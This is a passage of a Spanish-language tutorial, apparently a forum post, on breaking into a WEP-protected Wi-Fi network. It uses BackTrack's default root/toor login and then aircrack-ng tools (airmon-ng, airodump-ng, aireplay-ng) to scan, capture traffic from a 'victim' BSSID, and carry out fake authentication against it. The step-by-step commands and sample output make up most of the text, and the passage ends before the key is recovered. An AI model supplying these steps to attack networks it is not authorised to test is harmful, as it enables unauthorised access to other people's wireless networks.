 Lo tienes que iniciar desde el dvd. El login es root y la contraseña es toor. Y aunque en la contraseña aparezca que no pones nada, si lo pones. Y das a intro

Luego después de pones startx

1. ABRIMOS UNA CONSOLA. Y ESCRIBIMOS ESTE CÓDIGO:

airmon-ng (Para saber nuestro interface, si es wlan0,ath,este ejemplo utilizo ath0)

airodump-ng ath0 (Para escanear las redes cercanas, apuntar el bssid, y el canal de la red). Ver imagen abajo, aquí tenemos una red, CH es el canal, en este caso el canal 1. Y el BSSID es 00:18:3F:84:37:71

CH 1 ][ Elapsed: 1 min ][ 2008-10-22 20:34 warexone.info

BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID

00:18:3F:84:37:71 34 93 845 0 0 1 54. WEP WEP WareXone

BSSID STATION PWR Rate Lost Packets Probes

Ahora vamos a poner un código para que sólo escanee el canal 1.

airodump-ng -w redes -c channel --bssid (bssid de la victima) ath0

Lo explico, redes, es para que nos cree un archivo llamado redes, que es el que tendrá las claves, channel, sustituirlo por el nº de canal que deseemos escanear. Bssid de la víctima, pues el Bssid. En mi ejemplo nos quedaría así:

airodump-ng -w redes -c 1 --bssid 00:18:3F:84:37:71 ath0

Abrimos una nueva consola, y ponemos lo siguiente; tal y como aparece aquí. Aquí no tiene nada que ver el canal que hemos elegido.

aireplay-ng -1 0 –a 00:18:3F:84:37:71 ath0

bt ~ # aireplay-ng -1 0 -e WareXone -a 00:18:3F:84:37:71 -h 00:11:22:33:44:55 ath0
20:35:47 Waiting for beacon frame (BSSID: 00:18:3F:84:37:71) on channel 1

20:35:47 Sending Authentication Request (Open System) [ACK]
20:35:47 Authentication successful
20:35:47 Sending Association Request [ACK]
20:35:47 Association successful :-) (AID: 1)
bt ~ #

Si es correcto, nos tiene que aparecer una pantalla como esta, las cinco líneas últimas tal y como aparece en la imagen.